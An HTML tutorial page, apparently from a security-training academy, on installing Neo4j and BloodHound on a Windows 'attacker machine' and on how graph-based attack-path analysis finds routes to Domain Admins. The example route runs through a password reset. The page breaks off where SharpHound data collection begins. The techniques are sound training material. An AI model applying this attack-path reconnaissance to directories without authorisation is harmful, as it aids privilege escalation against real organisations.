


==== writeups/bloodhound-1.html @ 76c76d85 "Update and rename bloodhound-1.html to writeups/bloodhound-1.html" ====
<!DOCTYPE html>
<html lang="en" class="scroll-smooth">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BloodHound Analysis and Installation Guide</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style>
        :root {
            scroll-behavior: smooth;
        }
        body {
            font-family: 'Inter', sans-serif;
            background-color: #f9fafb; /* gray-50 */
        }
        .code-font {
            font-family: 'JetBrains Mono', monospace;
        }
        /* Base terminal prompt style */
        .terminal-prompt::before {
            content: 'PS C:\\> ';
            color: #10b981; /* emerald-500 */
            margin-right: 0.5rem;
            user-select: none;
        }
        /* Logic for custom prompts via data attribute */
        .terminal-prompt[data-prompt]::before {
            content: attr(data-prompt);
        }
        /* Allow prompt color to be overridden */
        .terminal-prompt.text-yellow-400::before {
            color: #fbbf24; 
        }

        .terminal-output {
            white-space: pre-wrap;
            color: #e5e7eb; /* gray-200 */
            padding-top: 8px;
            border-top: 1px solid #334155; /* slate-700 */
            margin-top: 8px;
        }
        .bg-console {
            background-color: #1e293b; /* slate-800 */
        }
        /* Custom styling for the visual steps section */
        .visual-step {
            display: flex;
            flex-direction: column;
            gap: 1rem;
            margin-bottom: 2rem;
            padding: 1rem;
            border: 1px solid #e5e7eb;
            border-radius: 0.75rem;
            background-color: #ffffff;
            box-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
        }
        .visual-step img {
            width: 100%;
            height: auto;
            border-radius: 0.5rem;
            border: 1px solid #d1d5db;
        }
        .step-list {
            list-style: none;
            counter-reset: step-counter;
        }
        .step-list > li {
            counter-increment: step-counter;
            margin-bottom: 1.5rem;
            display: flex;
            align-items: flex-start;
        }
        .step-list > li::before {
            content: counter(step-counter);
            display: inline-flex;
            justify-content: center;
            align-items: center;
            width: 2rem;
            height: 2rem;
            min-width: 2rem;
            border-radius: 9999px;
            background-color: #f59e0b; /* amber-500 */
            color: white;
            font-weight: bold;
            margin-right: 1rem;
        }
        
        /* Copy Button Styling */
        .code-block-wrapper {
            position: relative;
        }
        .copy-btn {
            position: absolute;
            top: 0.5rem;
            right: 0.5rem;
            background-color: rgba(255, 255, 255, 0.1);
            color: #e5e7eb;
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 0.375rem;
            padding: 0.25rem 0.5rem;
            font-size: 0.75rem;
            cursor: pointer;
            transition: all 0.2s;
            opacity: 0;
        }
        .code-block-wrapper:hover .copy-btn {
            opacity: 1;
        }
        .copy-btn:hover {
            background-color: rgba(255, 255, 255, 0.2);
        }
        .copy-btn.copied {
            background-color: #10b981;
            color: white;
            border-color: #10b981;
        }
        
        /* Google Translate Customization */
        .goog-te-gadget {
            font-family: 'Inter', sans-serif !important;
            font-size: 0px !important; /* Hide text */
        }
        .goog-te-gadget .goog-te-combo {
            margin: 0 !important;
            padding: 0.5rem !important;
            border-radius: 0.375rem !important;
            border: 1px solid #e5e7eb !important;
            font-size: 0.875rem !important;
            color: #374151 !important;
            background-color: white !important;
            cursor: pointer;
            outline: none;
        }
        .goog-te-gadget span {
            display: none !important; /* Hide 'Powered by Google' */
        }
        /* Hide the top banner frame */
        .goog-te-banner-frame {
            display: none !important;
        }
        body {
            top: 0 !important;
        }
    </style>
</head>
<body class="text-gray-700 relative">

    <!-- Scroll to Top Button -->
    <button id="scrollToTopBtn" class="fixed bottom-8 right-8 bg-cyan-700 text-white p-3 rounded-full shadow-lg opacity-0 transition-opacity duration-300 hover:bg-cyan-800 focus:outline-none z-50 pointer-events-none">
        <i class="fas fa-arrow-up"></i>
    </button>

    <header class="bg-white/95 backdrop-blur-md sticky top-0 z-50 shadow-lg border-b border-cyan-700/30">
        <nav class="container mx-auto px-4 sm:px-6 lg:px-8">
            <div class="flex items-center justify-between h-16">
                <div class="flex items-center">
                    <a href="https://www.rednexus.academy" class="flex items-center">
                        <img src="[data-uri]" alt="RedNexus" class="h-10 w-auto mr-3 rounded-md">
                    </a>
                    <a href="https://blogs.rednexus.academy" class="text-cyan-700 border border-cyan-700 hover:bg-cyan-50 transition duration-150 ease-in-out px-4 py-2 rounded-md font-bold text-sm">
                        Blogs
                    </a>
                </div>
                
                <div class="hidden md:flex md:items-center md:space-x-4">
                    <a href="https://rednexus.academy/certificates" class="text-gray-600 hover:text-cyan-700 px-3 py-2 rounded-md font-bold text-sm">Certificates</a>
                    <a href="https://rednexus.academy/courses" class="text-gray-600 hover:text-cyan-700 px-3 py-2 rounded-md font-bold text-sm">Courses</a>
                    <a href="https://hossamshady.medium.com/" class="text-gray-600 hover:text-cyan-700 px-3 py-2 rounded-md font-bold text-sm">Medium</a>
                    <a href="https://rednexus.academy/faq" class="text-gray-600 hover:text-cyan-700 px-3 py-2 rounded-md font-bold text-sm">FAQ</a>
                    <a href="https://rednexus.academy/events" class="text-gray-600 hover:text-cyan-700 px-3 py-2 rounded-md font-bold text-sm">Events</a>

                    <a href="mailto:support@rednexus.academy" class="text-cyan-700 border border-cyan-700 hover:bg-cyan-50 transition duration-150 ease-in-out px-4 py-2 rounded-md font-bold text-sm ml-2">
                        Contact Us
                    </a>
                    
                    <!-- Translate Widget Container -->
                    <div id="google_translate_element" class="ml-2"></div>
                </div>
            </div>
        </nav>
    </header>

    <main class="container mx-auto px-4 sm:px-6 lg:px-8 py-10 md:py-16">

        <!-- Introduction Header (Branding Removed) -->
        <section id="intro-header" class="mb-16">
            <div class="bg-white p-8 rounded-xl shadow-2xl border border-gray-300 text-center">
                <h1 class="text-4xl font-extrabold text-cyan-700 mb-0">BloodHound: Visualizing the Attack Path</h1>
            </div>
        </section>


        <!-- Installation Section (NEW FIRST CONTENT SECTION) -->
        <section id="installation" class="mb-16 pt-10 -mt-10">
            <h2 class="text-3xl font-bold text-cyan-700 mb-6">1. Installation and Setup (Windows/Neo4j)</h2>
            <p class="text-gray-600 mb-6">
                BloodHound requires a <b>Neo4j database</b> to store and query the data. The following steps detail the typical setup procedure on a Windows attacker machine.
            </p>

            <div class="bg-white p-6 rounded-xl shadow-2xl border border-gray-300">
                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mb-4">Phase A: Neo4j Service Setup (Command Line)</h3>

                <p class="text-gray-600 mb-4">
                    Ensure you have the <b>Java Runtime Environment (JRE) version 17 or higher</b> installed. Download the Neo4j Server zip file and extract it.
                </p>

                <div class="mb-6 bg-gray-100 p-3 rounded-lg border-l-4 border-indigo-600">
                    <p class="font-semibold text-indigo-700">Download Links:</p>
                    <p class="text-sm text-gray-700 mt-1">
                        <span class="font-bold">Neo4j Server (compatible with JRE 17+):</span> 
                        <a href="https://neo4j.com/download-center/#community" target="_blank" class="text-indigo-600 hover:text-indigo-800 font-medium underline">Neo4j Download Center</a>
                    </p>
                </div>
                
                <ol class="step-list">
                    <li>
                        <div class="w-full">
                            <p class="font-semibold text-gray-800 mb-1">Install Neo4j as a Windows Service</p>
                            <p class="text-sm text-gray-600">Open an <b>elevated PowerShell terminal</b> inside the extracted Neo4j <code>bin</code> folder and execute the installation command:</p>
                            <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                <div class="text-green-400 terminal-prompt">cd .\neo4j-community-2025.10.1\bin\</div>
                                <div class="text-green-400 terminal-prompt">.\neo4j.bat windows-service install</div>
                                <pre class="terminal-output text-sm text-green-200">Neo4j service installed.</pre>
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="w-full">
                            <p class="font-semibold text-gray-800 mb-1">Start the Service (If Access Denied , Open Powershell as Administrator)</p>
                            <p class="text-sm text-gray-600">Start the newly installed service:</p>
                            <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                <div class="text-green-400 terminal-prompt">net start neo4j</div>
                                <pre class="terminal-output text-sm text-green-200">The Neo4j Graph Database - neo4j service is starting..
The Neo4j Graph Database - neo4j service was started successfully.</pre>
                            </div>
                        </div>
                    </li>
                </ol>

                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                
                <!-- Step 3: Initial Login -->
                <div class="visual-step">
                    <div class="flex items-center space-x-3">
                        <span class="inline-flex justify-center items-center w-8 h-8 rounded-full bg-amber-500 text-white font-bold">3</span>
                        <p class="font-semibold text-lg text-gray-800">Initial Neo4j Browser Login</p>
                    </div>
                    <!-- CHANGED TEXT-RED-500 TO TEXT-SKY-500 -->
                    <p class="text-sm text-gray-600">Once the service is started, open your web browser and navigate to <code class="text-sky-500 font-bold underline">http://localhost:7474</code>. Use the default credentials: <b>Username: neo4j</b> and <b>Password: neo4j</b>.</p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound1.jpg" alt="Screenshot showing the Neo4j web browser login page." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+1+Unavailable'" loading="lazy">
                </div>

                <!-- Step 4: Change Default Password -->
                <div class="visual-step">
                    <div class="flex items-center space-x-3">
                        <span class="inline-flex justify-center items-center w-8 h-8 rounded-full bg-amber-500 text-white font-bold">4</span>
                        <p class="font-semibold text-lg text-gray-800">Change Default Password</p>
                    </div>
                    <p class="text-sm text-gray-600">You will be prompted to change the default password immediately. Set a strong password, such as <b>Password123</b> for lab environments, and click <b>Change</b>.</p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound2.jpg" alt="Screenshot showing the Neo4j prompt to change the default password." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+2+Unavailable'" loading="lazy">
                </div>

                <!-- Step 5: Download BloodHound Client -->
                <div class="visual-step">
                    <div class="flex items-center space-x-3">
                        <span class="inline-flex justify-center items-center w-8 h-8 rounded-full bg-amber-500 text-white font-bold">5</span>
                        <p class="font-semibold text-lg text-gray-800">Download the BloodHound GUI Client</p>
                    </div>
                    <p class="text-sm text-gray-600">Navigate to the official BloodHound GitHub **releases** page to download the latest executable client for Windows.</p>
                    <div class="mb-2 bg-gray-100 p-3 rounded-lg border-l-4 border-indigo-600">
                        <p class="text-sm text-gray-700">
                            <span class="font-bold">BloodHound GUI Client Releases:</span> 
                            <a href="https://github.com/BloodHoundAD/BloodHound/releases" target="_blank" class="text-indigo-600 hover:text-indigo-800 font-medium underline">GitHub Releases Page</a>
                        </p>
                    </div>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound3.jpg" alt="Screenshot showing the GitHub releases page for the BloodHound client." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+3+Unavailable'" loading="lazy">
                </div>
                
                <!-- Step 6: Launch BloodHound -->
                <div class="visual-step">
                    <div class="flex items-center space-x-3">
                        <span class="inline-flex justify-center items-center w-8 h-8 rounded-full bg-amber-500 text-white font-bold">6</span>
                        <p class="font-semibold text-lg text-gray-800">Launch the BloodHound Client</p>
                    </div>
                    <p class="text-sm text-gray-600">Run the downloaded client executable (e.g., `BloodHound.exe`). It will attempt to connect to your running Neo4j service automatically.</p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound4.jpg" alt="Screenshot showing the BloodHound client executable being run from a folder." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+4+Unavailable'" loading="lazy">
                </div>
                
                <!-- CHANGED FROM RED-700/RED-600/RED-800 TO CYAN-700/CYAN-600/CYAN-800 -->
                <h4 class="text-lg font-bold text-cyan-700 mt-6 mb-3">Troubleshooting: Service Failures or Removal</h4>
                <div class="bg-cyan-50 p-4 rounded-xl border-l-4 border-cyan-600 text-cyan-800">
                    <p class="font-semibold mb-2">If the service fails to start or you need to reinstall, use the following command to remove the service first:</p>
                    <p class="text-sm code-font mb-3">The primary issue is often an incompatible <b>Java version</b> or a conflict. Ensure JRE 17+ is installed.</p>
                    <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 text-sm text-white code-block-wrapper">
                        <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                        <span class="text-green-400 terminal-prompt">.\neo4j.bat windows-service uninstall</span>
                    </div>
                </div>
            </div>
        </section>

        <!-- Introduction & Overview (MOVED FROM TOP) -->
        <section id="overview" class="mb-16 pt-10 -mt-10">
            <!-- CHANGED TO CYAN-700 -->
            <h2 class="text-3xl font-bold text-cyan-700 mb-6">2. Theory & Concepts (Overview)</h2>
            <p class="text-gray-600 mb-6">
                <b>BloodHound</b> is a single-page JavaScript web application backed by a Neo4j graph database. It is the industry standard for identifying and visualizing complex **attack paths** within an Active Directory environment. Instead of manual enumeration, BloodHound applies **graph theory** to quickly find the shortest route from a low-privilege entry point to highly sensitive targets like Domain Admin (DA).
            </p>
            
            <h3 class="text-xl font-bold text-gray-800 border-b pb-2 mb-3">Graph Theory, Nodes, and Edges</h3>
            <p class="text-gray-600 mb-4">
                BloodHound utilizes **Graph Theory**, mathematical structures used to model pairwise relations between objects. A graph in this context is made up of **nodes** (Active Directory objects such as users, groups, computers, etc.) which are connected by **edges** (relations between objects such as membership of a group, AdminTo, etc.).
            </p>

            <div class="bg-gray-100 p-4 rounded-lg border-l-4 border-yellow-600 mb-6">
                <p class="font-semibold text-yellow-700 mb-2">Example of a Directed Edge (Simple):</p>
                <p class="text-gray-700">The below diagram shows two nodes, <b>A</b> and <b>B</b>. In this example, we can only go from node <b>A</b> to node <b>B</b>, not the other way. This mimics a trust relationship (like AdminTo) which is often one-way.</p>
                <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound5.png" alt="Diagram showing a directed edge from node A to node B." onerror="this.onerror=null;this.src='https://placehold.co/800x200/AAAAAA/FFFFFF?text=Image+5+Unavailable'" loading="lazy" class="mt-4">
                
                <p class="text-gray-700 mt-4">
                    This could simulate <b>A</b> as the user <b>Grace</b> and <b>B</b> as the group <b>SQL Admins</b>. The line between the two is the edge, which in this case is <b>MemberOf</b>. The next graphic shows us that relationship in BloodHound, where the user <b>Grace</b> is a member of the <b>SQL Admins</b> group.
                </p>
                <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound6.jpg" alt="BloodHound diagram showing user Grace is a MemberOf SQL Admins group." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+6+Unavailable'" loading="lazy" class="mt-4">

                <p class="font-semibold text-yellow-700 mt-6 mb-2">Example of Shortest Path (Complex):</p>
                <p class="text-gray-700">
                    Let’s see a more complex relationship between nodes. The following graphic shows eight (8) nodes and ten (10) edges. Node <b>H</b> can reach node <b>G</b>, but no node has a direct path to node <b>H</b>. To get to node <b>C</b> from node <b>A</b>, we can hop to node <b>G</b>, move to node <b>F</b>, and then to node <b>C</b>, but that’s not the shortest path. One of the BloodHound capabilities is to look for the **shortest path**. In this example, the shortest path from node <b>A</b> to node <b>C</b> is one hop through node <b>B</b>.
                </p>
                <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound7.png" alt="Diagram showing a complex graph relationship and the shortest path from A to C." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+7+Unavailable'" loading="lazy" class="mt-4">

                <p class="font-semibold text-yellow-700 mt-6 mb-2">BloodHound's Pathfinding Advantage:</p>
                <p class="text-gray-700">
                    In the previous example, we used BloodHound to find that <b>Grace</b> is a member of <b>SQL Admins</b>, which is pretty simple to discover using tools like <b>Active Directory Users and Computers</b> GUI or the <code>net user grace /domain</code> command. With only that information, we might incorrectly conclude that <b>Grace</b> doesn’t have any path to the <b>Domain Admins</b> group. However, this is where BloodHound is much more helpful in identifying those complex, often non-obvious relationships between nodes that are not easy to locate manually.
                </p>
                <p class="text-gray-700 mt-2 mb-4">
                    Let’s use BloodHound as our map navigator and ask it to find the shortest path from the user <b>Grace</b> to the <b>Domain Admins</b> group. Here’s the result:
                </p>
                <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound8.jpg" alt="BloodHound diagram showing the shortest attack path from Grace to Domain Admins." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+8+Unavailable'" loading="lazy" class="mt-4">
                <p class="text-gray-700 mt-4">
                    This means that <b>Grace</b>, as a member of the <b>SQL Admins</b> group, can change <b>Peter’s</b> password. Authenticate with <b>Peter’s</b> new password and perform operations as a member of the <b>Domain Admins</b> group. Although <b>Peter</b> is not a member directly, he is a member of a group that is.
                </p>

            </div>

            <h3 class="text-xl font-bold text-gray-800 border-b pb-2 mb-3">Cypher Query Language</h3>
            <p class="text-gray-600 mb-4">
                The tool uses **Cypher Query Language** to analyze these relationships. Cypher is Neo4j’s graph query language that lets us retrieve data from the graph. It is like SQL for graphs, and was inspired by SQL, so it lets us focus on *what* data we want out of the graph (not how to go get it). It is the easiest graph language to learn by far because of its similarity to other languages and intuitiveness. We will discuss more about Cypher queries later in this module.
            </p>

            <div class="bg-gray-100 p-4 rounded-lg border-l-4 border-cyan-600">
                <p class="font-semibold text-cyan-700">The Power of Graph Theory:</p>
                <p class="text-gray-700">BloodHound models AD objects (Users, Groups, Computers) as <b>Nodes</b> and relationships (MemberOf, CanLogOnTo, WriteDACL) as <b>Edges</b>. This representation allows for rapid querying and pathfinding that is impossible with standard AD tools.</p>
            </div>
        </section>

        <!-- Data Collection Section (Updated) -->
        <section id="data-collection" class="mb-16 pt-10 -mt-10">
            <!-- CHANGED TO CYAN-700 -->
            <h2 class="text-3xl font-bold text-cyan-700 mb-6">3. SharpHound - Data Collection from Windows</h2>
            
            <p class="text-gray-600 mb-6">
                <b>SharpHound</b> is the official data collector tool for <b>BloodHound</b>. It is written in C# and can be run on Windows systems with the .NET framework installed. The tool uses various techniques to gather data from Active Directory, including native Windows API functions and LDAP queries. The data collected by SharpHound can be used to identify security weaknesses in an Active Directory environment to attack it or to plan for remediation.
            </p>

            <div class="bg-white p-6 rounded-xl shadow-2xl border border-gray-300">
                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mb-4">Running SharpHound.exe</h3>

                <p class="text-gray-600 mb-4">
